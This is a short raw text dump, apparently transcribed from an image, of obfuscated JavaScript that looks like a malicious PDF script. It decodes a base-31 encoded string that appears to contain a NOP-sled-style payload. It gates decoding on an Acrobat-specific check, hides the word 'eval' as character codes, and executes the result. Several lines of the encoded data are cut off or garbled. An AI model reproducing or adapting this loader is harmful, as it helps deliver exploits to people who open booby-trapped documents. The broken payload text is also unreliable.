 zxc = 'a';
a = '353d3m3' + zxc + '1u18163o1p1k1n1n163o3936381l163o1p1m3936163o1o1m381l163o3
9163o381j3939163o381p391q163o1h1h1h1h163o1h1h1h1h163o1m1h1m1p163o1l1h1n34163o393
63o1h36361k163o1h1j3835163o1i1k3835163o1p1h1l1o163o1h1h1k39163o39341o1m163o1p1h1
o1k1k1k34163o1k341k1i163o1k1j1k1k163o1n361j1n163o1o341n1l163o1n1m1n1k163o1k371n1
93p3q1e1h3r1l1h1h1h1h1h1' + zxc + '1g3437373l1s393i3l193p343l11363i3o3h3n1u1h1s3
'353f3i363e1f3f383h3' + zxc + '3n3b1t3m3j3l343s1' + zxc + '3u353c3' + zxc + '353
p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1p1
j261q1n3s1c1c1' + zxc + '3u343l3l3s2t3p3k362j261q1n3s301u3s343l3m3j1c3j343s3f3i3
c + '41383f3m38113c39193f3p1u1u1o1f1i1' + zxc + '3u3j3l3c3h3n39191' + zxc + '413
' + zxc + '1s3q3b3c3f3819371f3f383h3' + zxc + '3n3b1t1u1h3r1p1h1h1h1' + zxc + '3
s = '';
p = parseInt;
for (i = 0; i < a.length; i += 2) {
var jj = 0;
if ((app.newDoc + 'asd')['substr'](1, 3) == 'fun') {
jj = 1
}
if (jj == 1) s += String.fromCharCode(p(a[i] + a[i + 01], 31));
}
ev = String.fromCharCode(100 + 1, 118, 97, 108);
if (020 !== 0x10) ev = 13;
t = this;
zxczxc = {
t: t
}.t;
zxczxc[ev](s);